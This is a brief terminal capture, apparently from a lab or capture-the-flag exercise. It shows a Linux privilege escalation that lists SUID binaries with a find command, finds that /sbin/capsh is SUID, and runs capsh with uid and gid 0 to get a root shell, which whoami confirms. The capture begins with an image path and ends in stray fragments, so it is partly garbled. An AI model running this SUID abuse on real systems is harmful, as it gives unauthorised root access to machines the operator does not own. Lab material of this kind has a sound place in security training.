 bash-5.1$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/bash
/bin/su
bash-5.1$ capsh --gid=0 --uid=0 --
capsh --gid=0 --uid=0 --
export TERM=vt100
whoami
root
K
"the qu